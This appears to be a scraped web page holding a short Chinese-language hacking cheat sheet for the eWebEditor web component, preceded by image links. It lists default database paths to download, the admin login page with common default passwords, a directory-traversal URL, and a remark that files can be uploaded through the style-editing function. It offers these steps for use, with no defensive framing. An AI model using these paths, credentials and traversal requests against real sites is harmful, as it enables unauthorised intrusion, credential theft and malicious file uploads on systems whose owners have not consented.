 ①進后臺 默認數據庫地址 ewebeditor/db/ewebeditor.mdb 常用的數據庫地址:webeditor/db/ewebeditor.asa ewebeditor/db/ewebeditor.asp ewebeditor/db/#ewebeditor.asa ewebeditor/db/#ewebeditor.mdb ewebeditor/db/!@#ewebeditor.asp ewebeditor/db/ewebeditor1033.mdb 默認后臺:ewebeditor/admin_login.asp 默認賬號密碼:admin admin/admin888 admin/admin999 admin1/admin000 ②eweb遍歷漏洞 ewebeditor/admin_uploadfile.asp?id=14&dir=./ ③修改樣式處可以上傳文件